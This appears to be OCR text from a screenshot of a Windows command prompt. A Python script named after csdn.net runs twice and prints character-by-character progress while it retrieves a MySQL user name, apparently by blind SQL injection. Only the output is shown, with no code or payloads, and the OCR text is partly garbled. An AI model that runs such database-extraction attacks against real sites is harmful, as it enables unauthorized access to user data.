 标记 管理员: C:\windows\system32\cmd.exe
C:\>csdn.net_2015_2_3_2.py
start to retrive MySQL user:
[In progress] 10. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] 10.. . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] 10.32. . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] 10.32.. . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] 10.32... . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] 10.32..7. . . . . . . . . . . . . . . . . . . . . . .
[In progress] 10.32..74. . . . . . . . . . . . . . . . . . . . . .
[In progress] 10.32..743. . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . .
[Done]MySQL user is 10.32..743
C:\>csdn.net_2015_2_3_2.py
start to retrive MySQL user:
[In progress] code . . . . . . . . . . . . .
[Done]MySQL user is code